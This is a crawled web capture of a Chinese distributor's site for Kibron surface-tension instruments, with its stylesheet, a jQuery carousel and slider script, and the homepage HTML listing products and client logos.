.appList li dl dd {width:100px;height:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.appList li.lastLi {height:40px;}
.appList li.lastLi a {padding-right:10px;}
/*Application Introduction end*/
/*#proBox*/
.proBox {width:500px;overflow:hidden;font-size:12px;}
.proBox .comTitle {height:42px;padding:0 10px;overflow:hidden;width:480px;padding-bottom:3px;background:url(/Res/Templates/default/images/index10.jpg) left bottom repeat-x;}
.proBox .comTitle h1 {font:20px/42px 'Microsoft YaHei';color:#577ec7;float:left;}
.proBox .comTitle h1 span {font:16px/42px 'Arial';}
.proBox .comTitle a {font:12px/42px 'Microsoft YaHei';color:#577ec7;float:right;}

/*probox2*/
.proBox .comTitle .h1 {font:20px/42px 'Microsoft YaHei';color:#577ec7;float:left;}
.proBox .comTitle .h1 span {font:16px/42px 'Arial';}

.proBox .content {width:500px;overflow:hidden;font-size:12px;line-height:18px;color:#5d608d;}
.proBox ul {overflow:hidden;width:500px;}
.proBox ul li {float:left;overflow:hidden;margin:25px 8px 0;width:144px;display:inline;line-height:18px;}
.proBox li span {display:block;text-align:center;color:#5d608d;font-size:12px;}
.proBox li .img {width:142px;border:1px solid #000;height:142px;overflow:hidden;margin-bottom:6px;}
.proBox li .img img {width:142px;height:142px;}
.proBox li span a {display:block;color:#5d608d;}
.proBox li span a:hover {text-decoration:underline;}
.proCateCon .cqList {overflow:hidden;font-size:12px;line-height:24px;color:#1d3f7f;width:232px;padding:0 4px;margin-top:8px;}
.cqList li {width:230px;
    /*height:24px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;*/
}
.cqList li a {color:#1d3f7f;}
.cqList li a:hover {text-decoration:underline;}
.proCateCon .more {width:232px;padding-right:6px;text-align:right;height:20px;margin:5px 0 7px;}
.proCateCon .more a {font:12px/20px 'Microsoft YaHei';color:#577ec7;}
/*2014-02-16*/
.mainMidd {height:635px;}
.bottomWrap {float:none;clear:both;width:1000px;overflow:hidden;}
.bottomWrap .ganYan {float:left;width:750px;}
.bottomWrap .hyNews {float:right;}
.bottomWrap .ganYan h1,.bottomWrap .ganYan .proCateCon,.ganYan .proCateCon .keHuList {width:750px;}
.ganYan .proCateCon .keHuList {padding:10px 0;height:140px;}
.ganYan .proCateCon .keHuList li {float:left;display:inline;width:355px;margin:0 10px;}
.ganYan .proCateCon .keHuList li .pic {width:140px;height:140px;display:block;float:left;}
.ganYan .proCateCon .keHuList li .pic img {width:140px;height:140px;}
.ganYan .proCateCon .keHuList li .txtWrap {float:right;width:205px;height:140px;overflow:hidden;}
.ganYan .proCateCon .keHuList li .txtWrap .more {width:205px;text-align:left;}
.proCateCon td{ padding:13px 5px;}

.imgBox {float:left;overflow:hidden;position:relative;}
.ganYan .imgBox .keHuList {float:left;width:750px;height:400px;}
.ganYan .imgBox .keHuList li {float:left;width:355px;padding:0 10px;margin:0;}
.ganYan .imgBox .keHuList li a {display:block;}
.proCateCon .keHuList {width:200px;overflow:hidden;margin:0 auto;}
.keHuList li {width:200px;overflow:hidden;margin:10px 0;}
.keHuList li .pic {display:block;float:left;width:60px;height:60px;overflow:hidden;margin-right:10px;}
.keHuList li .pic img {width:60px;height:60px;}
.keHuList li p {font:12px/20px 'Microsoft YaHei';color:#000;}
.keHuList li h2 {float:none;clear:both;overflow:hidden;padding:5px 0 4px;font:bold 15px/20px 'Microsoft YaHei';}
.keHuList li h2 a {color:#2e4e88;}
.keHuList li .picCon {font:12px/18px '宋体';color:#1d427f;height:36px;}
.ftmain{ padding:12px 0 5px 0; text-align:center; background:#f0f0f0; margin:0 auto; width:1000px;}
#footer{background:#f0f0f0; margin:0 auto; width:1000px; padding-top:20px;}
.footnav{ padding-bottom:20px;}
.footnav a{ padding:0 3px;}
.mainRight2 {width:750px;overflow:hidden;float:right;background-color:#fff;}
/*Current start*/
.Current {height:45px;width:750px;background:url(/Res/Templates/default/images/currentBg.jpg) left top repeat;line-height:45px;}
.Current p {padding:0 20px;font-size:12px;color:#e0e0e0;}
.Current p a {color:#e0e0e0;padding:0 2px;}
.Current p a:hover {text-decoration:underline;}
.Current p .currPlace {color:#fff;}
/*NewsList*/
.newsList {width:720px;margin:0 auto;overflow:hidden;font-size:12px;line-height:30px;color:#1d3f7f;}
.newsList li {padding-left:10px;overflow:hidden;height:30px;background:url(/Res/Templates/default/images/point.jpg) left center no-repeat;border-bottom:1px dotted #b6b6b6;}
.newsList li a {display:block;float:left;width:580px;height:30px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#1d3f7f;}
.newsList li .date {float:right;}
.newsList li a:hover {color:#00a8a8;}

/*FlipPage*/
.flipPage {width:720px;height:40px;overflow:hidden;font-size:12px;background-color:#e5e5e5;margin:25px auto 15px;text-align:center;line-height:40px;_height:30px;_padding-top:10px;}
.flipPage a {font-size:12px;color:#1d3f7f;padding:0 5px;}
.flipPage a:hover {color:#1d3f7f;}
.flipPage .selPage {color:#1d3f7f;font-weight:bold;} 
.flipPage span {color:#666;padding-left:6px;}
.flipPage span input,.flipPage a,.flipPage a img {vertical-align:middle;}
.flipPage .number {font-size:12px;width:30px;border:1px solid #9bafd5;text-align:center;height:15px;}

/*新闻详细页 - start*/
.zixunDetail {width:720px;margin:0 auto;overflow:hidden;font-size:12px;line-height:24px;color:#1d3f7f;}
.newsEditBox {margin-bottom:15px;font-size:12px;}
.newsEditBox p {font-size:12px;color:#1d3f7f;line-height:26px;text-indent:2em;margin-bottom:10px;}
.newsEditBox a {color:#1d3f7f;}
.newsEditBox p img{max-width:600px}

.newsTitleBox h1{text-align:center;padding:8px 0;font:bold 24px/32px "宋体";color:#1d3f7f;}
.newsTitleBox p{text-align:center;margin-bottom:0px;line-height:20px;}
.newsTitleBox p span{padding-right:10px;font:12px "宋体";color:#1d3f7f;}
.newsTitleBox .line {width:740px;margin:0 auto;line-height:28px;padding-bottom:16px;}

.keyWords {padding:5px;margin-bottom:16px;font-size:12px;color:#1d3f7f;}
.keyWords a {color:#1d3f7f;padding-right:10px;}
.prevNews {margin-bottom:10px;overflow:hidden;padding-left:5px;}
.prevNews b {font-size:12px;font-weight:bold;color:#1d3f7f;}
.prevNews a {text-decoration:underline;color:#1d3f7f;}
.prevNews p {margin-bottom:5px;}

.goBack {width:80px;height:28px;text-align:center;background-color:#d6d6d6;line-height:28px;float:right;margin-bottom:30px;}
.goBack a {color:#303030;display:block;text-align:center;}
.cqWrap {width:720px;overflow:hidden;color:#1d3f7f;line-height:24px;margin:0 auto;}
.cqList2 {width:720px;overflow:hidden;font-size:12px;}
.cqList2 li {overflow:hidden;width:720px;border-bottom:1px dotted #d0d0d0;padding:15px 0;}
.cqList2 .cqCon {width:720px;overflow:hidden;}
.cqList2 .cqCon b,.cqList2 .cqCon p {display:block;float:left;width:690px;}
.cqList2 .cqCon span {display:block;float:left;font:bold 15px/24px 'Arial';color:#00a8a8;width:30px;text-align:center;}

.proDisplay {width:720px;font-size:12px;line-height:24px;color:#1d3f7f;}
.proDisplay li {width:720px;margin-top:25px;padding-bottom:25px;border-bottom:1px dotted #777;overflow:hidden;}
.proDisplay .proImg {width:190px;float:left;height:190px;border:1px solid #e7e7e7;overflow:hidden;}
.proDisplay .proImg img {width:190px;height:190px;}
.proDisplay .proIntro {width:500px;float:right;overflow:hidden;height:192px;}
.proDisplay .proIntro h1 {overflow:hidden;margin-bottom:8px;}
.proDisplay .proIntro h1 a {font:bold 16px/24px 'Microsoft YaHei';color:#1d3f7f;}
.proDisplay .proIntro p a {font-weight:bold;line-height:24px;color:#1d3f7f;}
.proDisplay .proIntro p a:hover {text-decoration:underline;}
.proDisplay .proIntro .advHeight {height:96px;}


.proDisplay .proIntro .h1 {overflow:hidden;margin-bottom:8px;}
.proDisplay .proIntro .h1 a {font:bold 16px/24px 'Microsoft YaHei';color:#1d3f7f;}


.checkProBox .rightBox{float:right;width:240px;height:auto;font-size:12px;line-height:24px;color:#1d3f7f;}
.regBox {height:504px;overflow:hidden;}
.regBox ul {overflow:hidden;font-size:12px;}
.regBox ul li {line-height:24px;padding:0;color:#1d3f7f;margin-bottom:0px;}
.regBox ul li h3 {font:bold 16px/28px 'Microsoft YaHei';color:#577ec7;overflow:hidden;margin-bottom:5px;}
.regBox ul li b {color:#1d3f7f;}
.regBox ul li p {text-indent:2em;line-height:24px;padding-top:4px;}

.beizhu {width:240px;padding-top:14px;margin-top:10px;border-top:1px dotted #d3d3d3;}
.beizhu h3 {color:#1d3f7f;}
.xgpros li{ float:left; width:20%;}
.xgnews li span{ float:right;}
.regWrap {width:240px;height:200px;background:url(/Res/Templates/default/images/proReg.jpg) right bottom no-repeat;margin-top:10px;overflow:hidden;}
.regWrap p {padding:4px 10px;font:12px/18px 'Microsoft YaHei';color:#fff;}
.regWrap .regTitle {width:230px;padding:6px 5px;overflow:hidden;}
.regWrap p .submitBtn {margin-top:10px;}
/*checkProBox end*/

.checkProBox {width:720px;overflow:hidden;margin:0 auto;padding-bottom:15px;}
.checkProBox .leftBox {float:left;width:472px;}
.checkProBox .bigImgBox {width:472px;height:472px;margin-bottom:25px;}
.checkProBox .bigImgBox img {border:1px solid #d9d9d9;}
.checkProBox .smallImgBox {width:472px;height:82px;position:relative;}
.checkProBox .smallImgBox .smallImgList {width:472px;height:82px;overflow:hidden;position:absolute;left:0;}
.checkProBox .smallImgBox .smallImgList ul {float:left;width:10000px;}
.checkProBox .smallImgBox .smallImgList ul li {float:left;padding-right:8px;}
.checkProBox .smallImgBox .smallImgList ul li img {float:left;width:110px;height:80px;border:1px solid #c9c9c9;}
.checkProBox .smallImgBox .smallImgList ul li .select {border:1px solid #f39700;}

/*Product Introduction - start*/
.perColumn {width:720px;overflow:hidden;margin-bottom:20px; padding-left:10px;font-size:12px;line-height:24px;color:#1d3f7f;}
.perColumn .perTitle {width:720px;height:40px;font-size:14px;font-weight:bold;color:#fff;margin-bottom:18px;background-color:#f2f1f2;}
.perColumn .perTitle span {width:124px;height:40px;display:block;font:16px/40px 'Microsoft YaHei';background:url(/Res/Templates/default/images/proTitle01.jpg) no-repeat;padding-left:20px;}
.perColumn h2 {font-family:'Microsoft YaHei';font-size:16px;color:#577ec7;}
.perColumn p {font-size:12px;line-height:24px;color:#1d3f7f;}
.perColumn p img {display:block;margin:8px auto 0;}
/*Product Introduction - end*/

/*Unique Advantages - start*/
.perColumn ul li {overflow:hidden;font-size:12px;line-height:24px;color:#1d3f7f;}
/*Unique Advantages - end*/

/*Related Products Recommend start*/
.perColumn .pcTitle {width:720px;border-bottom:3px solid #577ec7;height:41px;background:none;}
.perColumn .pcTitle span {display:block;float:left;height:41px;width:120px;background:url(/Res/Templates/default/images/proTitle02.jpg) left top no-repeat;text-align:center;font:bold 14px/44px '宋体';padding:0;}
.perColumn .pcTitle a {float:right;font:12px/44px '宋体';color:#577ec7;}
.relatedWrap {width:720px;overflow:hidden;margin-bottom:12px;}
.relatedWrap li {float:left;display:inline;margin:10px 10px 0 0;width:170px;height:198px;overflow:hidden;}
.relatedWrap li.clearMargin {margin-right:0;}
.relatedWrap li span {display:block;width:170px;overflow:hidden;text-align:center;color:#1d3f7f;}
.relatedWrap li a {display:block;color:#1d3f7f;}
.relatedWrap li a img {width:168px;height:168px;border:1px solid #e6e6e6;}
.relatedWrap li .imgName {padding-top:4px;height:24px;overflow:hidden;}
/*Related Products Recommend end*/
/*产品详细页 - end*/


/*网站地图*/
.sitemap{padding:0 20px 30px 20px; text-align:left}
.sitemap *{line-height:25px;}
.sitemap dl { margin-bottom:15px;}
.sitemap dl dt{color:#008878; font-size:15px;font-weight:bold; }
.sitemap a{color:#008878}
.sitemap a:visited{color:#008878;}
.sitemap a:hover{color:#008878;}/* i i s7.c o m */

.bottomWrap .com-info {
    float: left;
    width: 750px;
}
.com-info .h1{width:750px;}
.com-info .proCateCon{width:750px ;}
.com-info .cominfo-box{width:725px;flaot:left;padding:20px;overflow:hidden;}
.cominfo-logo{width:280px;height:280px;margin:0 20px 20px 0;float:left;}
.cominfo-text{line-height:20px;font-size:14px;}
.cominfo-text p{text-indent:2em;}
.mt15{margin-top:15px;}

.page{overflow:hidden;zoom:1;padding:0;clear:both;text-align:center}
.pagination{display:inline-block;padding-left:0;margin:17px 0;border-radius:3px}
.pagination>li{display:inline}
.pagination>li>form{width:auto;height:auto;margin-left:20px;display: none;}
.pagination>li>form>input{width:20px;padding:0 5px;height:30px;background-color:#fff;border-color:#ddd;border-right:0}
.pagination>li>form>button{background-color:#303641;padding:6px 12px;line-height:1.42857143;height:auto}
.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;background-color:#fff;border:1px solid #ddd;margin-left:-1px}
.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:3px;border-top-left-radius:3px}
.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}
.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{background-color:#f5f5f6}
.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:0;color:#fff;background-color:#303641;border-color:#303641;cursor:default}
.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#999;background-color:#fff;border-color:#ddd;cursor:not-allowed}
.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:15px}
.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}
.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}
.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:11px}
.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:2px;border-top-left-radius:2px}
.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:2px;border-top-right-radius:2px}


.bottomWrap .tedian,.bottomWrap .com-info-tedian,.com-info-tedian .h1,.bottomWrap .tedian .proCateCon-tedian{width:1000px;}
.com-info-tedian .cominfo-box-tedian{width:980px}
.proCateCon-tedian td{padding:13px 10px}

--- FILE ---
content_type: application/javascript
request_url: http://www.khtjkgl.cn/Res/Templates/default/js/main.js?456
body_size: 3084
content:
$(document).ready(function(){
	
	//首页Banner的效�?
	Y_banner($("#Banner"), $("#banner_dl"), 6000);

	
	//资质证书效果
	zhengshu('.zhengshu');

	//在线咨询部分
	OnlineService();

});


//右侧在线咨询部分
function OnlineService() {
    var elm = $('.online_service_right');

    $.event.add(window, "scroll", function () {

        var p = $(window).scrollTop();

        if (p > 180) {
            $(elm).css({ 'position': 'absolute', 'top': p + 'px' });
        }

    });
}; 


//首页Banner的效�?
function Y_banner(obj, obj1, t) {
    var items = obj.find("li");
    var bd_html = "", cfq = null, auto = null;
    var items_length = items.length;
    for (var i = 0; i < items_length; i++) {
        var pic_src = items.find("img").eq(i).attr("src");
        items.eq(i).css({'background': 'url(' + pic_src + ') center no-repeat'});
        bd_html += '<a ></a>';
    }
    
    obj1.html(bd_html); 
    var tool_items = obj1.find("a");
    show_item(0);
    tool_items.mouseover(function() {
        clearTimeout(cfq);
        var _this = $(this);
        cfq = setTimeout(function() {
            clearTimeout(auto);
            show_item(_this.prevAll().length);
        }, 100);
    });
    tool_items.mouseout(function() {
        clearTimeout(cfq);
    });
    function show_item(j) {
        items.fadeOut("slow");
        tool_items.removeClass("cur");
        items.eq(j).fadeIn("slow");
        tool_items.eq(j).addClass("cur");
        auto_run();
    }
    ;
    function auto_run() {
        auto = setTimeout(function() {
            var x = obj1.find("a.cur").eq(0).prevAll().length;
            if ((x + 1) < tool_items.length) {
                show_item(x + 1);
            } else {
                show_item(0);
            }
        }, t);
    }
    ;
}


//"资质证书"效果
function zhengshu(id){	
	if(!$(id).length>0){return;}
	var imgBox=id+' .imgBox ul';
	var imgSize=$(id+' .imgBox li').size();
	var liHeight=$(id+' .imgBox li').height();
	var numBox='num';
	var numBtn=id+' .'+numBox+' li';
	var interTime=3000;
	var effectTime=300;
	var indterval;
	var turnId=0;
	
	$(id+' .zhengshuImg').append('<ul class='+numBox+'></ul>');
	for(var i=1;i<=imgSize;i++){
		if(i==1){
			$(id+' .'+numBox).append('<li class="select">'+i+'</li>');
		}else{
			$(id+' .'+numBox).append('<li>'+i+'</li>');
		}	
	}
	
	$(numBtn).mouseover(function(){
		clearInterval(indterval);
		var index=$(this).index(numBtn);
		$(imgBox).animate({'top':-liHeight*index+'px'},effectTime);
		$(numBtn).removeClass('select');
		$(this).addClass('select');
		turnId=$(this).index(numBtn);
		
	}).mouseout(function(){
		indterval=setInterval(auto,interTime);
	});
	
	function auto(){
		if(turnId<imgSize-1){
			turnId+=1;
		}else{
			turnId=0;
		}
		$(imgBox).animate({'top':-liHeight*turnId+'px'},effectTime);
		$(numBtn).removeClass('select');
		$(numBtn).eq(turnId).addClass('select');
	}
	indterval=setInterval(auto,interTime);
}


--- FILE ---
content_type: application/javascript
request_url: http://www.khtjkgl.cn/res/js/message.js
body_size: 47353
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
	<title>高通量表面张力仪|动态界面张力测定仪器-芬兰Kibron-上海谓载科技有限公司</title>
	<meta name="keywords" content="表面张力仪,界面张力仪,LB膜分析仪,芬兰Kibron" />
	<meta name="description" content="芬兰Kibron 公司生产便携式表面张力仪、高通量表面张力仪、LB膜分析仪、界面张力仪、郎缪尔张力仪、超微量天平等表面化学仪器。Kibron研发的高通量处理技术满足了化学工业对高精度、自动化、海量样品筛选的挑战。自1994年成立以来，Kibron公司一直注重于产品创新、优化用户体验和提供可靠的服务。" />
	
	<link href="/Res/Templates/default/style/style.css?2025082101" rel="stylesheet" type="text/css" />
	<link type="text/css" rel="stylesheet" href="/Res/Templates/default/style/jquery.jqzoom.css">
	<script type="text/javascript" src="/Res/Templates/default/js/jquery-1.8.0.min.js"></script>
	<script type="text/javascript" src="/Res/Templates/default/js/jquery.jqzoom-core.js"></script>
	<script type="text/javascript" src="/Res/Templates/default/js/marquee.js"></script>
	<script type="text/javascript" src="http://api.map.baidu.com/api?key=&v=1.1&services=true"></script>
	<script type="text/javascript" src="/Res/Templates/default/js/main.js?456"></script>
	<script type="text/javascript" src="/Res/Templates/default/js/productDetail.js"></script>
	<!--[if lte IE 6]>
	<style type="text/css">
		html {
			/*这个可以让IE6下滚动时无抖动*/
			background: url(about:black) no-repeat fixed
		}
		#message {
			position: absolute;
		}

		/*下面三组规则用于IE6下top计算*/

		#message {
			top: expression(offsetParent.scrollTop + offsetParent.clientHeight-offsetHeight);
		}
		.cominfo-text table{border:1px solid #e9e9e9;width:100%}
		.cominfo-text table{border:1px solid #e9e9e9;width:100%}
		.cominfo-text table td,.need_l_d table th{border-bottom:1px solid #e9e9e9;height:40px;line-height:40px;padding:1px 10px;text-align:left}
		.cominfo-text table td a{display:block;overflow:hidden;text-align:left;float:left;text-overflow:ellipsis;white-space:nowrap;max-width:320px;font-size:15px;color:#333!important;font-weight: 700}
		.cominfo-text table tr:hover{background:none repeat scroll 0 0 #fff;cursor:default}
	</style>
	<![endif]-->

</head>
<body>
<div class="Header">
	<div class="headerWrap">
		<div class="logo"><a href="/"></a></div>
		<div class="adWrap">
			<h1>芬兰Kibron专注表面张力仪测量技术，快速精准测量动静态表面张力</h1>
			<p class="hotLine">热线：021-66110810,66110819,66110690，13564362870
				<span>Email: info@vizai.cn</span></p>
			<!--Nav - start-->
			<div class="Nav">
				<ul class="mainNav">
					<li class="selected">
						<a href="/" class="selected">首 页</a>
					</li>

					<li><a href="/product/index.html" class="">产品中心</a></li>

					<li><a href="/bmzly/index.html" class="">张力仪</a></li>

					<li><a href="/lbmfxy/index.html" class="">LB膜分析仪</a></li>

					<li><a href="/cwltp/index.html" class="">超微量天平</a></li>

					<li><a href="/ylhyd/index.html" class="">原理和优点</a></li>

					<li><a href="/yyjs/index.html" class="">应用领域</a></li>

					<li><a href="/gykibron/index.html" class="">关于Kibron</a></li>

					<li><a href="/lunwen/index.html" class="">论文</a></li>

				</ul>
			</div>
			<!--Nav - end-->
		</div>
	</div>
</div>
<div id="Banner" class="Banner">
	<ul>
		<li style="background: url('/Res/Templates/default/images/banner/_20140115140107915.jpg') center center no-repeat; display: list-item;"><a href="http://www.xianjichina.cn/product/bmzly/81.html"><img src="/Res/Templates/default/images/banner/_20140115140107915.jpg" alt="首创合金微探针技术"></a></li>
		
		<li style="background: url('/Res/Templates/default/images/banner/_20140115142637526.jpg') center center no-repeat; display: none;"><a href="http://www.xianjichina.cn/lbmfxy/index.html"><img src="/Res/Templates/default/images/banner/_20140115142637526.jpg" alt="LB膜分析仪"></a></li>
		<li style="background: url('/Res/Templates/default/images/banner/_20140117152247790.jpg') center center no-repeat; display: none;"><a href="http://www.xianjichina.cn/bmzly/stdlmezly/112.html"><img src="/Res/Templates/default/images/banner/_20140117152247790.jpg" alt="朗缪尔张力仪"></a></li>
		
		<li style="background: url('/Res/Templates/default/images/banner/_20140115144110162.jpg') center center no-repeat; display: none;"><a href="http://www.xianjichina.cn/product/bmzly/109.html"><img src="/Res/Templates/default/images/banner/_20140115144110162.jpg" alt="一款新型动态表面张力仪"></a></li>
		<li style="background: url('/Res/Templates/default/images/banner/_20140115151109147.jpg') center center no-repeat; display: none;"><a href="http://www.xianjichina.cn/bmzly/stddtjmzly/116.html"><img src="/Res/Templates/default/images/banner/_20140115151109147.jpg" alt="双通道动态表面张力仪"></a></li>
	</ul>
	<div class="bannerCtrl">
		<div id="banner_dl"><a  class=""></a><a  class=""></a><a  class=""></a><a  class="cur"></a><a  class=""></a><a  class=""></a><a  class=""></a><a  class=""></a></div>
	</div>
</div>

<div class="Container">
	<div class="mainContent">
		<div class="mainLeft">
			<!--proCate start-->
			<!--proCate start-->
			<div class="proCate clearfloat" style="">
				<div class="h1"><span class="b">产品分类</span><span></span></div>
				<div class="proCateCon">
					<ul class="proCateBox">
						<li><span class="h1-span"><a href="/product/bmzly/index.html" title="表面张力仪"  target="_blank">表/界面张力仪</a></span></li>
                        <li><span class="h1-span"><a href="/lbmfxy/index.html" title="LB膜分析仪"  target="_blank">LB膜分析仪</a></span></li>
                        <li><span class="h1-span"><a href="/cwltp/index.html" title="超微量天平"  target="_blank">超微量天平</a></span></li>
						<li><span class="h1-span"><a href="/bmzly/dtdlmezly/index.html" title="单通道朗缪尔张力仪" target="_blank">单通道朗缪尔张力仪</a></span></li>
                        <li><span class="h1-span"><a href="/bmzly/stdlmezly/index.html" title="四通道朗缪尔张力仪" target="_blank">四通道朗缪尔张力仪</a></span></li>
                        <li><span class="h1-span"><a href="/bmzly/kebxsdtbmzly/index.html" title="Kibron EZ-Piplus便携式动态表面张力仪" target="_blank">便携式动态表面张力仪</a></span></li>
                        <li><span class="h1-span"><a href="/bmzly/abxsjtbmzly/index.html" title="AquaPi便携式静态表面张力仪" target="_blank">便携式静态表面张力仪</a></span></li>
					</ul>
		</div>
			</div>
			<!--proCate end-->          <!--proCate end-->
			<!--Application Introduction start-->
			<!--Application Introduction start-->
			<div class="proCate clearfloat" style="height:329px;">
				<div class="h1"><span class="b">应用领域</span><span></span></div>
				<div class="proCateCon">
					<ul class="appList">
						<li><a href="/yyjs/yyjs/136.html" title="环境" target="_blank">环境 </a></li>
                        <li><a href="/yyjs/yyjs/135.html" title="镀铬" target="_blank">镀铬 </a></li>
						<li><a href="/yyjs/yyjs/134.html" title="墨水和粘合剂" target="_blank">墨水和粘合剂 </a></li>
						<li><a href="/yyjs/yyjs/133.html" title="农业" target="_blank">农业 </a></li>
						<li><a href="/yyjs/yyjs/132.html" title="理化分析药物的关键参数" target="_blank">理化分析药物的关键参数 </a></li>
						<li><a href="/yyjs/yyjs/131.html" title="早期体外药物吸收预测" target="_blank">早期体外药物吸收预测 </a></li>
						<li><a href="/yyjs/yyjs/130.html" title="磷脂质病高通量筛选----快速预测药物引起的磷脂质病" target="_blank">磷脂质病高通量筛选</a></li>
                        <li><a href="/yyjs/yyjs/129.html" title="日化用品" target="_blank">日化用品 </a></li>
					</ul>
				</div>
			</div>
			<!--Application Introduction end--><!--Application Introduction end-->
		</div>
		<div class="mainMidd">
			<!--Recommend Products start-->
			<div class="proBox">
				<div class="comTitle">
					<span class="h1">推荐产品<span></span></span>
					
				</div>
				<div class="content clearfloat">
					<ul>
						<li>
                         <span class="img">
                         <a target="" href="/product/bmzly/gtlbmzly/73.html" title="高通量表面张力仪"><img src="/UploadFiles/Image/Thumbnail/20180315145747956.jpg" alt="高通量表面张力仪" title="高通量表面张力仪"></a></span>
							<span><a target="" href="/product/bmzly/gtlbmzly/73.html" title="高通量表面张力仪">高通量表面张力仪</a></span>
						</li>

						<li>
                         <span class="img">
                         <a target="" href="/product/bmzly/stdjmzly/72.html" title="双通道动态界面张力仪"><img src="/UploadFiles/Image/Thumbnail/20180315103958513.jpg" alt="双通道动态界面张力仪" title="双通道动态界面张力仪"></a></span>
							<span><a target="" href="/product/bmzly/stdjmzly/72.html" title="双通道动态界面张力仪">双通道动态界面张力仪</a></span>
						</li>

						<li>
                         <span class="img">
                         <a target="" href="/product/lbmfxy/78.html" title="LB膜分析仪"><img src="/UploadFiles/Image/Thumbnail/20180315152135091.jpg" alt="LB膜分析仪" title="LB膜分析仪"></a></span>
							<span><a target="" href="/product/lbmfxy/78.html" title="LB膜分析仪">LB膜分析仪</a></span>
						</li>

						<li>
                         <span class="img">
                         <a target="" href="/product/bmzly/bxsdtbmzly/75.html" title="便携式动态表面张力仪"><img src="/UploadFiles/Image/Thumbnail/20180315151925314.jpg" alt="便携式动态表面张力仪" title="便携式动态表面张力仪"></a></span>
							<span><a target="" href="/product/bmzly/bxsdtbmzly/75.html" title="便携式动态表面张力仪">便携式动态表面张力仪</a></span>
						</li>

						<li>
                         <span class="img">
                         <a target="" href="/product/bmzly/lmezly/77.html" title="单通道朗缪尔张力仪"><img src="/UploadFiles/Image/Thumbnail/20180315151222045.jpg" alt="单通道朗缪尔张力仪" title="单通道朗缪尔张力仪"></a></span>
							<span><a target="" href="/product/bmzly/lmezly/77.html" title="单通道朗缪尔张力仪">单通道朗缪尔张力仪</a></span>
						</li>

						<li>
                         <span class="img">
                         <a target="" href="/product/bmzly/lmezly/76.html" title="四通道朗缪尔张力仪"><img src="/UploadFiles/Image/Thumbnail/20180315151006893.jpg" alt="四通道朗缪尔张力仪" title="四通道朗缪尔张力仪"></a></span>
							<span><a target="" href="/product/bmzly/lmezly/76.html" title="四通道朗缪尔张力仪">四通道朗缪尔张力仪</a></span>
						</li>

						<li>
                         <span class="img">
                         <a target="" href="/product/bmzly/bxsjtbmzly/74.html" title="便携式静态表面张力仪"><img src="/UploadFiles/Image/Thumbnail/20180315150315093.jpg" alt="便携式静态表面张力仪" title="便携式静态表面张力仪"></a></span>
							<span><a target="" href="/product/bmzly/bxsjtbmzly/74.html" title="便携式静态表面张力仪">便携式静态表面张力仪</a></span>
						</li>

						
						<li>
                         <span class="img">
                         <a target="" href="/product/cwltp/79.html" title="超微量天平"><img src="/UploadFiles/Image/Thumbnail/20180315153430264.jpg" alt="超微量天平" title="超微量天平"></a></span>
							<span><a target="" href="/product/cwltp/79.html" title="超微量天平">超微量天平</a></span>
						</li>

						
						
						

						<li>
                         <span class="img">
                         <a target="" href="/product/bmzly/102.html" title="界面张力"><img src="/UploadFiles/Image/Thumbnail/20180329104327121.jpg" alt="界面张力" title="界面张力"></a></span>
							<span><a target="" href="/product/bmzly/102.html" title="界面张力">界面张力</a></span>
						</li>


					</ul>
				</div>
			</div>
			<!--Recommend Products end-->
		</div>

		<div class="mainRight">
			<!--Honor Customer start-->
			<!--Honor Customer start-->
			<div class="proCate clearfloat">
				<div class="h1"><span class="b">合作客户</span><span></span></div>
				<div class="proCateCon" style="height:282px;">

					   <div class="mhonor">

  <table width="100%"><tbody><tr><td width="359" valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/1509eb23-f960-4c50-916f-03da1f3234c7.jpg" alt="拜耳公司.jpg"/></p><p>拜耳公司</p></td><td width="359" valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/f680e953-a8e7-4adf-b989-ed2adb4712b2.jpg" alt="同济大学"/> </p><p>同济大学</p></td></tr><tr><td width="359" valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/f59435e0-fba5-4879-ad6d-5e568c0834c1.jpg" alt="联合大学.jpg"/> </p><p>联合大学</p></td><td width="359" valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/4d019abb-b157-4994-9d72-d4cf2f9e04d8.png" alt="宝洁公司"/> </p><p>美国保洁</p></td></tr><tr><td valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/76da5b76-a738-4ff6-ac67-32be13b61f88.png" alt="强生="/> </p><p>美国强生</p></td><td valign="middle" align="center"><p><img src="/Res/Js/Ueditor/net/upload/2018-04-24/cc6ee5e6-11eb-42c7-8810-7d22249e4b57.jpg" alt="瑞士罗氏"/> </p><p>瑞士罗氏</p></td></tr></tbody></table>

	</div>

				</div>
			</div>
			<!--Honor Customer end-->          <!--Honor Customer end-->

			<!--KeHu GanYan start-->

			<!--Common Questions start-->
